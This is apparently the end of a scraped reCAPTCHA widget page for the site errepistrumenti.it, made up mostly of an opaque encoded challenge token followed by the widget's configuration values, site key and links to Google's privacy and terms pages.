OaTsO9wq7Di8KEw4vClWLDki8nR8OBMMK0CMKuPcO/[base64]/[base64]/[base64]/[base64]/wpzChBwFw77DlMOFNMOXdcKbwochEnfClkoeQX1swpbCmxEbBsK+w4LClzvDisO5w7Y6Dl/CuWDCmsOKwr9xCnpSwqIWdE7CrTnCi8OlYAUfwoXDoA84NVwFVEkHXB7DiQV8wpsXw7xca8K6w7x3bsOrA8Klw45Hw6EnRSdNw47Dkx9Lw6V5DcODw7AgwqXDmVbCoRkZZMOYw7BnwpBtcsKSwo/DlCrDjSXCicKuw4fDqlxfY2tnwpPCuUQzwrHCoUrCnF3CuhA4wrpTJsK/w4Yxw4BRwqNkNMKfw6HCosKJw74ZXm/[base64]/DlyFKYhNrw451w4YlHsOlw43CjsK3QFYDwoFdcRTClcOPwqodwrwowojCuS3Cp8OvLADDtwBzVMOkUC3DnW0/bsK2w6NINnt7dsKgwr1/DsOSZsK/[base64]/DnsKFwovCk8O3ZMOUP8OuWVJvw6Rzw5rDjUHDm8ObTsOcw55Ww5HDrBl0OxzDhTbDtgtQwrLChRcQBznDp8OODU1hwppGacKcEm/DqGRTNMOdw7NMw5XCq8KNS0zCi8K7wqtfNMOvakvDsSAUwr1xw7pfU2A7wrXDm8Omw4kwGlZMECDCqsOgK8KyYsO+w6tsBiwAwpY/w5vCkEIkw6nDgsKlbsO0AMKIPMKhZVzDn0xXWErDjsKBwp9PMMOKw4DDqcKPblzCsQjDjsOGS8KNw54RwoPChsOYwoHCmsKzUMOZw7XCnWUcTcOBwovDgMOObX3DunELJcOeH1Biw67DpsOuUU/Cu1UnVcKkwppyfnZQewHDlcKhw5VDXcOjcSDDrw7CqsOOw5p9w5ZzwoPDgwzCthMNw6TDqcK7wrRMJMK0f8OTBSbClMKTEm43woAVElhsERLCu8Omw7YCLmMHTcKyw7fDk1jDlMOaw4tHw7t+wrfDssKgCGoPecOIeyTCnmjChcOww6NWK2bCj8KdVU/DlsKEw4gqw4EpwqhhAk/DkMOMEcKdRsOiQlJXwpLDiH5jIzvCh09EDsKPUCdKwoPDtMOtN0LDpcKlE8OYw6zCjcOAMsOdwqkHwoXDqMOjJsOCw43DjsKzQcK6AmPCkTHCgQ8/[base64]/BjduJMKPwpNJw7XCgQ7DknLDsiLDpsKDwqjCjUnDmcKdwqLDqEbDrsOdw5/CgSgbw44ww4FPw4kNYGkoGsKCw6Egw6fDucOCwrnDg8KWTQzCncKNShkbX8KXU8KHdcKQw6YHIMKUwpVKUDXCocONwpzDhkh6wrLDkBbDlBzCjz4sDE9Hw7HCrWnCo8OZeMOtwoteLMO/EMKOwrjDmnI+FXo+WcOhw68/w6RTwrRWwp/[base64]/CjcKsY2jCqsOvw6PCqSx4FUAiw4lLaWLCn2kWwoHDl8Kzw5XDjR7CqcKXQ2rDiEnDn3QwHywlwq8DHsO6ccKsw43DsFLDum3DsgIhdFkwwoMMO8OwwqlFw78LU3N4bMOydFvCuMO/Rl4Fw5TDu2vCp1TDujzCll1qRmJdw5Nhw4/DvVPClVXDj8Otwr4wwpPCqE4xHTdIwoXCgScGECF5HjfCsMKZw5IVwqogw4cVF8K0IsKnw6U6woQsY2zDtsO1w6gbw77ClDU4wp07dcKKw6vDtcKwSsKzHmDDp8Kvw7DDvzdvSEtpwpMgH8OMHsKYXTLCk8OIwrTDusOWLsOCA1INIE9ewq/CtSAQw5vCvkTCkkkvw5/Cn8OOw7fDkxfDicKDKmAKGcKNw4vDn3l1wobDo8O8wqPDlcKbGBvCn3lIDQpaeC7DnmvDhjLCjwUdwqdKwrvDh8KnTG8fw6XDvcKPw7cUV3PDucKZT8KxFsKsA8OkwplnAB4ww65BwrDDtW/Dh8OaK8ORw6XCqcKUwpXDrVN7cnwsw5ADPcOOw6N0NXrDsAfCvMKzw6nDuMK3w5/DgMKPN3rDp8KBwrzCiFTCuMODGUXCusOnwq7DrXrCvjg0wroSw6DDlMOOe1pNGHjCl8KBw6HCl8KqY8ODVMO3McKHdcKDNsOkVgPCsFBzF8KQwqvDgsKhwpvCnVw/[base64]/KcOmdgLCuWlxC8K6ER7CpcKlwqNjRw7CgEHDq1XCphPDlyMvw4p/wpXCrn/CgylPd8OWRCEgw7jCucK+LVrCgzzCvMKPw58CwqAZw7cMTBXCmj7Dk8Ofw4ZHw4EHU14Ow7Uxf8OKdsOxbMOIwq9xw5rDm3Afw5bDksOyfx7CqcKYw7lmwrrCssKNCsOLfkrCoSLDr2XCs2PChy/[base64]/Dt8K9w6xTD8KnH8OIwoLChsKpwo8ZJ8Kve8OuUcKYw5Y8csOyAgsCJsKpdjzCksOnw7d7N8OgIATDocKWw5bDh8OQw6ZVcH9QMTo/[base64]/[base64]/CiFovGW54Y250PhQSKMOicsKYwohVK8OOK8KcRsK1DcKlTMKcDMO8PMO/w48bwoMxY8Ocw79peiAfAkdSLcK5ZRkNL2Nxwo7DucK8w5d6w6RUw5Z0wqt1KU1dKXjDrMK/w5IhElrDvcKgB8Kkw4rCgMOuWMOmHxPDih3DqQB2wpnDhcORMhjDl8OuRsKMw50bw6bCq3w0wpltdUEowo/[base64]/[base64]/DtDRIOCMow4zCv3wxw5nDn2jDssOowo0GeiHDv8K5ehvDrsOvTEfDlwnCnAFMfcK3w6/[base64]/wqhrw5k0w7xbw5gsdCgiw5TDt8KtbyrDnksqSMKuD8O5DMO8wqhRChvDocO6w4PCssK4w6nCuDvCtBTDhg/CpmzCoQDDmsOuwovDrGzCvWBjS8KewqjCvSvCkEnDomYCw68TwqbCuMKaw5TCsg4sTsO3wqrDucKgZcO7wrbDpcOOw6PChCJew5IWw7cxw6F5w7DCtxlYwo9tAVLCgMOkDBXDm1jDn8KNB8ORw5dOwok9JcOkw5zDksOtMAXChgcbQz7DrgMBwqcWw5/[base64]/Dh8ODw7FzUsKXesKvwpxiw6IewrFhVX5KwqrCkcOiwq3CnjVNwrTDlxIXPzwhPsOFwpfDtX3CiSlvwqnDugtUTx4dWsO/Uy3Dk8KHwr3DuMOYb2HDr2NdLMKvw5wjXSrDqMKJw4QOe0coaMOrw5/[base64]/CvcOAAn/CjcOuw6LCpynCoMO6wo7Cu8Kuw61EMTbCnsKfXsO/[base64]/Cv8OcW8OdTkbCssOvw5liw4/DosKCWsO0w4bDpMOpwpUuw5vCg8OEMFjDgm0rwpPDqcOGRGx+a8O/BFHDlMKTwqd4w5vCiMOcwpcNw6TDunVKw7xvwrxjwqovdAbCu0zCnUXCsnDCt8ObcEzCkENhY8KBFhvCgcOFw4Y5Ux99WVhAIMOow7rCs8OgHnXDtBg7CnYQUGXCrC97RDUZbTcIdcKSK1PDksOuL8K4wqzDosKicn0BSzvCvsOweMKnw7PDu3rDul/DlcOawpHCgQd1AcOdwpPDlSfCokXCj8Kfwr3DjsOmQUcoPl3DlH0sdiN4c8OgwpbCl1VLT2Z8Vj/Cj8K5YsOMbMO6HsKmO8OtwpVMFi7DkMOoIQfDpcORw6QDNcOJw69QwrPDiE90wrfDtm0QH8KqXsO1fMOsZlHCsWPDmyNawrPDjQjClUMCJkHDt8KKHcOEUQ/DhTphHcKYwrlUAD/CrxR1w5xgw6DCo8OPwoNJdWHClUHCnigQw7TDjxImw7vDq1dxwoPCsWRiw4bCrg4pwokLw7cqwqY5w5NawqgRKsKlwpTDh2PCvsOcF8OTfsK+wozCnAxndSsyYcKxw6HCrMOzW8KiwpdhwrIfDkZqwqfCmkI4w53Cj0Jgw4TClUtVw4Fpw6/DpiR+wp8lwrXDoMKccGHCizVBZMKkaMKJwrDDrMO8NwBfLcOVwrjDnTvDtcOQworDlMO1XcOvSCMUGjtawpvDuVc5w7vDtcKwwqpcwr87wpbCpA/CkcOvY8O2w7RIfWINV8ONw7A5w4LCi8KgwodiDcOuPsOGR2/Dn8Ksw5nDtDLCkMK5VsO0esO7L0lOdAQFwr1Qw4BqwrfDuhvCjFYDIsOJRBvDhnAPXcOAw6PCkXlqwrXCpyJiSWLCgUrDhBpUw6h/OMOXc3ZQw6wAKD13wqDCujzDmsOaw7p3MsOEJMOxGMKiw7sbCsKdw5bDi8OPecKMw4fDgcOuG3rDqcKqw5wHN0zCvTzDpS4ZL8OQAU0jw5rDpUDCncOuSFjChQRnwpJFwqXCoMK8wrLCscK6UwDCjFPCp8KUw5/CtMOITcOyw4sXwq3Cn8KBLW0rVRwbCcKMwqPCtmrDnH/[base64]/K0jCpy9fw7/CrHbCrHzDhMOYw4kLR8KlCcKFDHDCkRFVw63CrcOjwphfw6/DisKcwrDDvUxUDcO/wr7CuMKpw5BjQsOXU2jCk8K+LSPDtsK+ccK2UXxfRnF8w5onVDt2FsOBRcKyw7jCqMKAw5kXR8OLT8KnTgFSL8Kuw6vDtl/[base64]/DpsOBOAtfwoU6w5o/bA4RV1oUfRlzGsKwP8OXUMK9wpbCly3CmcOMw51CMRZ7eEzCt3gNw7jDvMOUw6XDpWx5w5DCrzd/w4HChhxew646dsKmw7BvIsKWw7YpXQIxw4TCvkhKGy0BUsKTw7ZmfRAKEsK4UBDDs8KdEFnCj8KpAcKRfXPCmMKuwqBaRsOEw4hUw5nDnVhXwr3CsmjDshzCrcK4w57Dly5AFcKBw5hRWUbCusOvCTcjw409WMOaQzo/[base64]/CosOCw77CsR7DoB7Dgj3Cr8OqwrlHw7ERw7rCtnHCqcKWSMK8w6QJXl9lw40ywppyf1R5Y8KjwoB+wqLDviMfwrjCpCTCuXzCpCtLwqrCpMKcw5XCjxdtw45Ywq9cCMOOw77DkMOAwrzCrMKBREIdwp/CisK1dhTDtMOKw6c2w43DmsK3w45OSGnDmMORPBLDucKjwol8ezROw6FEHMOdw53CscO4XF4awrgkVMOewo1ZKSZ8w7hHLW/DtMK/[base64]/[base64]/[base64]/CnQfDpMOBSHrCuTbCl8K4BAzCucKRZnXCqMOqwp0pJg80wonDkEQbUsOnV8OzwovClXnCl8O8d8K8wpXDkityAS/CswXDp8KZwpkGwrnCrMOEwqTDthzDusKlw5rCjzgCwo/CnAHDo8KnAjkTKD7Du8KNZzvDnsOXwqAiw6/CtVwWw7Z5w67Dgi3CmsKlw7rDqMKQQ8O4BcOUAsOkI8Kjwpp/[base64]/[base64]/CuTLCiVVTw6J4wqBlwpjDkDRKwpXCvysRFMOGw6E1wqrDtsKGw4Izw5UCKMKtWmjDoW5RHMKLFD84wqTCm8Okb8O0F31rw5lYY8K0CMOGw61nw5TCsMOAXwkAw7Q0woXCiRbDncOYZsOpPRvDlsOgwohyw68Gw7LDmkPCnXlew6gxEAzDqWcmPsOOwp7Dv3Y/[base64]/DpsOwwocmw5hfw7HChMOOUTjDjRnCr8OFRkN2wr0ULmbDkMOtNMK7w6t1w5Rfw4PDv8KCwpFswpfCvcKGw4PDnldkZwXChsKywp/Dt0hsw7powrvDk39Jwq/CmXrDiMKlw7JTwpfDqcK+wq1RI8KYCcOgw5XDhMK4wqpsZl83w5FBw5nCiHnDlhwUHgoCHC/CgcOSBcOmwqF7L8KUcMOefG95f8OrcwMNwr4/[base64]/Do8KrwogZci7Dr8OHwpDCj8Kiwq91wqjDqxcgYWbDn0jCmVA5TkPDoj4iwo7CqxEBMcOOKUdmJMKqwobDjsOKw4zDg1owT8K0JsK1OcOBw5ouNMKWA8K4wqDDjV/CqcOUwrlpwpfCs2BHC3jCkMOgwod8OHwqw4Jhw58OYMKuw4DCsUoTw4QYHBDDlsOkw7YLw7/DvcKcB8KPYyYADDZkTMO6wozClcKUYw9hw78zw7vDgsOMw7kMw5jDtw8gw6LDsxXCiU3Ds8KEwpsPwpnCucOvwqtCw6/DiMOJwrLDu8OWT8OdBU/[base64]/[base64]/CqcOJBsOBwrtFwpXDlMKLDjrDs0IZw6DDpVAED8KFcUBhw6rCt8Osw47DsMKzGiXChBx4dsOnEcOpYsOAw4Y/Dh3DrsO6w4LDjcOewp7CvcOew6MmAsKCw5XCgsO/WhTDpsKDWcOawrFwwrPDocORwppfFcKscMKFwp5Twr7CrsKaOXDCo8OhwqXCv089w5Q9WcK6w6czGXPCmMOJQkdcw6jCrlllwq/DjlXClkjCkh3CtixCwq/[base64]/DisKmwo4EIjvDscKmIMKSN2rCijvDlMKxdU0xMjTCh8K0wrUBwpMKFcKtWsO1woDCh8OOTG5lwpxXU8OiBMKTw7PChmxobMKqwoVDOgQnLMOxw4fDhkvCncOTw7/DiMKtw7XChcKCIMKeWxkGeUfDksO9w7wtHcO6w6/Dj0HCgcOEwoHCpMOWw6LDjsKRw4LCh8KHwr87w7x2wq/CucKhYnTDm8OFdyw8wo4REx8DwqbDilzCkkLDmsO8w5UDeXvCsDRzw5nCrgPDi8KuasOcRcKre2PCtsKGS2zCmVEpQsKFUMO4w40ew4RZFSR5wpM7w4gyUcOLIMKpwpBgLcOzw4LChcKkIg8Dw5FQw6rCqgtDw4jCtcKETyzDnMK+w78necOZC8K/[base64]/[base64]/eMOiMDVww6rDosO8wq3Dsy4TL8O+QBLDt8O6FMKaWGDChcObwoNNB8OCScKOw4oocMOJTMKyw68Sw6FuwpjDqMOMwoTCvSbDscKLw7N8J8K3PMKwWsKTVFTDusOqVwViWSUlw5FCwpnDmsOywoQzw5zCvxMkw6jCkcOEwo/CjcO2w6PCmMO+BcK+T8KGaG8iYcO+NsKfFcKhw7o1wrYsZwkQW8KHw7sidcOrw4DDv8Ozw58aIBfChMOXKMOHw7zDqGvDuDkPwp0Yw6RpwqgVM8OBX8KewqUmTEfDkG7DoVrDi8OgWRtsSHUzwq/Dtn9IBMKrwqVwwqQywoDDiBnDhcOID8KUb8KHC8OiwpEvwqAgciE2A0Rmwp8Zw608w4s4akDDkMKocsOFw69cwo3Cj8KWw67CsD5VwqLChMOhA8Krwo3CgMKMBW/[base64]/DsTjDgi9tLcOnYsK9w5PDs8OLw7B1F1p/YxoUSMOCF8K6O8OTFnDCjMKJe8KWD8KBwr7Dsw/CgCYTbUcZw7LDgMKUJkrCksO/CwTChcOgESXDpFXCgnnDmlvDosKdw4E7w5fClFR7L2rDjcOYXsKvwppmT2vCmMKRBT8TwqEleT4BEhkzw5XCj8OTwot8w5jCkMODGsONM8KjKAjDoMKwPsOIAsOkw5N2BibCqMOuEcOWI8KwwoFPLzxIwp7DmmwHTMO6wr/DjcKawrxLw47ChBxsJQBSMMKMZsKewqA/wr9tRMKQR1Z+wqHCtWrDjl/ClMK5w6TCucKEw4Few7R8SsO/w5TDi8O4BU3DpWtRwofDiwx8w6NgDcOtbsKeEkMnwqJ5OMOGwo/CsMK9F8KmOMO1w6thMmLDi8Kif8KcBcK0Y1Rowrkbw7wFXMKkwp/CjsOiw7kjFMKCNhEVwpFIw7jCqF7Cr8KtwoMSw6DDssKfHsOhXMKcdFJbwrwFcBjDq8KaXxRhw4DCqcKoXcOyLDfDt3XCpDs/[base64]/D8K/wqjDhyTChCgtwpTCs1vDqMKxbsKJwrEqwpjCo8OCw6lOwqzCssOhw5p8w7U1woPDksO6w6nCpRDDoQnCvcKpexrCksKjBMKzwqnDp0XCksKjwohiLMKqw6cvVMOnfsKkwpIeJsKOw7fDnsKuWzjCrkDDvFpswoYOVmZ/KBjDrHLCvsOyDglkw6cpwrkpw53DtMK8w50kB8Kdw7pxw6Y0wrTCvQrDqn3CqcKGw7zDsFXCm8OXwpPCpCXCrsOtUcKdEADChBHCiFnDsMOUOXZFwpvDm8Ofw4RnSDRuwo3DnXnDv8KbVSHCosOEw4jCssKZw7HCpsKawrFSwo/CvUPCvgnCp1zCt8KCEgjDgMKBOsOyaMOQEVJ3w77CmE3Cmi8+w4bCpMOUwrB9FsK8DABxHMKyw7kswpPCi8ONWMKnJwt3wo/DimTDvXYnd2XCicKYw41Sw7BTw6zCsSjCjsO2PcO3wqJ7LcODXMO3w7jCv1EMNsO/Z13CuCXDqz8SaMOww7fDrk8kbsKQwo1lBMO5HzvCkMKOZcKpZMKgMx/[base64]/CicOpCsOcwrJceMKewobDoMOMwqfDqcOrw5s+D8OEXsOkw4zDl8K/[base64]/Dk8KJBCnDvEnDvsOeEGTDvMKzZBvCo8OMewQiw4zCqlzDkcKNScK6YwnCp8Kxw43Dm8K3wqXDtHc1dSl3Y8KqCHxHwrNscsOfw4NYKnBtw5bChwBLBR13w5TDrsOZHsOww4lLw4Bqw7ElwrrDuE49emlRH2hyCG/DusKxWQVRfxbCvjPCih/DpMKIO0V2Z34TZ8OCwonCmFZICBkzw4jCjsK+P8O0wqEvbcO9JEsTNwzCocKhBBPCpjd4FMKtw4LCmsOoMsKfAsORDVrDqsO+wrfCgTnDvEY4T8KFwo/DvcOJw5htw5YZw73ComnDknJdLsOIwpvCvcOSM1BRScKow4BxwobDoFnCj8KGTVs0w7olwqtAasKECCA4fsO4ccONw7jClztJwrNGwo3Dm2I/wqA/w6TDvMKVT8Kfw7jCsh0/w4lHPG0sw6/[base64]/RADCsRnCuT9qFcOCGVDDpMOQNMK/[base64]/DliwBwqQEw7/DpMO6wrpJNVHDmcKfwo/DuBUow5TDj8OVXsKjw4TDqk/DrsO2w4jDsMKgwozCicO2wo3DpW/[base64]/DhpYOsOLw6rDlznDrMO4w5LDiV7Cn8Kvwo0qASXCh8K2BsK4UG9yw5VnwobCm8KDw5LCgcKww79wWcO1w7NtVcOpI3pPN2nCj1PCqTvDpcKrwobCr8KZwqnCqRxmFMO+XE3DjcO0wrxQYnnCmmvDnwfCpcKPwozDu8Kuw7Z/KBTDrznCrR98KsK+w7zDoG/ClzvDrHNNQcOlw7AGOC0tMsKxwpIBw6fCoMOVw4R+wqHDqQI5wr3CuRHCs8KzwpNRYEPCgybDnnvCpAfDpMO7wq1XwpXDk3drD8OnT0HDtkh7AV7Dq3DDuMOqw77DpMOUwpbDpC/CsHsRU8OEwqbCiMOqSMKEw7hgwq7DvsKdwqV1w44Nw6Z4OsOkwqx1ScOqwok4w5x3acKDw6Buw57DsGZFwqfDm8KVLkbCnTxzFxvCn8OteMOAw4fCvcOewpwSAS3DscOXw57CjMKKUMKSFHfCrFtaw6ddw7LCiMKgwoXCoMKOZsK7w6F6wocmwo/Ck8ONZUUyXXVewoBBwoUFworCrMKMw4zDhyTDi0bDlsK6ECzChMKXb8OrecKzTsK+OXvDs8Oaw5MswpDCnitHJyXDisKMw7BwDsK/cBbCljbDpCIpwrUhESUWwphpRMOEMCbCqBXCqcK7w4Rzw4tlw7LCpWvCqMKowqtKw7Viwr5iw7o/fnvDgcK5wqAvFMKnd8ORwoEddEduEzgaXMKEwqY/wpjDu3IVwpHDuGohI8KycsKlXMK7XsKKwrFwMcOjwpkZw5rDsnlgw7V/TsOpwqAXfDFCwqgTFkLDsjdGwoR3B8OEw5TCkcOFQHdIwoJ+JDzCvTbDjMKJw5sMwqlew5vDg2zCkcOLwpDDq8OQVyAsw6zCjFXCpsObfy/DssOWMsKswobCjiLCicOtCcOwCGLDmW1twojDs8KKEMOrwqrCrsOXw5rDtRNXwprCijswwqRTwq1TwpHCosOycH/DrFVGQisMRSZOM8OWwokfBMOKw5Y5w6vDsMKvMcOUw7FSPSMLw4RFJzFjw7U3OcOyKgA/wpnDjsKswrkQDMOoacOcw7HChMKlwo9QwqLCjMKKLcK6w6HDjWzCgG49KMOZLT3Ck2PCsVAxaEjClsKpw7U/w45cccOgbzbDmMKxwoXDuMK/HmzDucKPw59Xwp5pJFZrG8O4Zg1nwrXCsMO+Tm8xSGZCMsKWT8OtHQ/CqDkQVcKlI8OUbVtnw6XDv8KDTcO7w7pCaGLDuGNFTW/DisOzwr3DhQ3CnAHDvW/ChsOdJQxxZsKMTzo1wpIYw6PCsMOjOcKGM8KrOwR1wqnCvykxPMKaw5LCscKjKMK/w7zDosO7YS4hCMOYMMOcwojDuVbCn8KtfUnCn8O5bQnCnMOYDh4owoNYwrkrw4XCig7Ds8KjwowcesKUNcO9N8KAWsOCQcOaf8KeCMKqwo42wqcQwqEzwp5yScKTcmfCscKDZC4wXBwsXsOObcK0QMKowpFRW3PCtHTDq2vDmsOiw4JbQRjCrcKTwrjCvsOCw4/CvcOIw4l9dcK1BD0WwrrChMOqdCvCsVBob8KzIGvDv8KKwr5eEsK5wo1ew4HCnsOVERh3w6jChcKnJmY1w5PDlirDtkzDh8OxIcOFBAk2w7HDpRzDrhjCrBBew65fFMOQwqrDpgJOwrN/wp8oWsOWwr8uBAbDjTHDicOkwptYKcKbw5JCw61FwqBjw7FPwpo2w5rCo8KZKwTCnlJmw54OwpPDmQ7DnQN0w5F+woBCwqw2wr7DiXolQcKwBsKtw6/Cn8K3w6NdwrjCpsOzwo3Dk1ERwpcUwrDDswTCsl7DnHjClyPCvcOww6TCgsOYGngawoF6w7DCnkrCosO/w6PDlCFlfkTDhMOAG2sDOsKqXSgow5bDjSXCmcObPEnCocK/[base64]/Cs8KQBV0DXcKgw5HDmSVGMBHDh8O4GcKUwrzDug/Dv8OwF8O3AGUXesOZSsOlVCoxcMOBLMKLw4HCjcKCwo3CvDNGw7gFwrvDjMOTecOPW8KYC8OlGMO9W8Kqw7jDoUfDiFfCs2lZJsKUwp/CoMO5wqfDrcKIfMOHwr/Cp0wjMSfCmCTDjgJHBcK8w6nDuynDtVoqC8OnwoNYwqd0dj3CqnMde8Kbw4fCo8OPw4RJecKXWsO6w5Baw5p9wonDvMOdwopYQBHCj8KYwpJTwoQEZcK8YcKBw4zCvwclc8KdIsK8w5PCnMKCWSB3w4XDriXDvCfCuVNiPG8SCxTDo8OnHk4nwr3Crk/Cr2HCtcO8wqbDk8KyNx/DjBDCvB9XVHnChW3ClBTCjMO5Ex3DncKkw77DnVRqw4h5w4bDkRXDn8KuR8Otw7DDksOUwqDDsCE6w6LDgC1cw4PCjsO8wonCgmVOwpvCr2zCncKWcMK9wp/[base64]/CokHCiFrDmkHDtQzCjsO8wqtYfsOwUnkVNsKAS8K8ITVEByHCvTTDtMO8w4XCt30Pw6lremYhwpUNw7Ryw73CoW7CvAplw7cGHl/Ck8K1wprCr8OaFwlAY8KNQWIKwrY1NcKRasKuTsKAwoQmw57Ds8KGwoh/wrpWGcKRw7bCtCbDpTRGwqbDmcOAYMOqwoJqPg7CiCXCjMOIFMO7J8KkAiDCvUsKT8Kjw7/[base64]/wp9pwprClU56TnrDhzfCvsOSKDXCiMKEHUxXJsKxD8OYIcONwqUow7LChRhPKMKzMcOZLcK/I8OGdTjDs0vCgg/DvcKvJ8OyG8Ksw7xtVsOQasORwpAOwoYkJxARMcKeLG3CksKiwrTCucOMw6zCnMK2IcK4NMKReMOlFMKRwqxGwr3DiQrCuFcqREvCjsOVaWfDrD0ndEnDpFQowr05G8Kncm7CrSlkwqR3woHCtRjDvcODw6p4w5x7woo\\u003d\x22],null,[\x22conf\x22,null,\x226LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.errepistrumenti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PmZVQibx5df9sV7WxRI6Yqw9EPFfdOgucYayoSE4KyY\\u003d\x22,1,0,null,1,1769164296643,0,0,[255,71],null,[208,25,206,163],\x22RC-gjfhBR5Xgv9BJQ\x22,null,null,null,null,null,\x220dAFcWeA5gqxOefsLJ4nJ7i8KlLRa06ABf2Ys9ZxqBKd8gzOM_m3OevTeNZsSr8Kd4xu_0cMrglBk4wkzTXtkZMEXS7WxJuYitnQ\x22,1769247096574]");
    </script></body></html>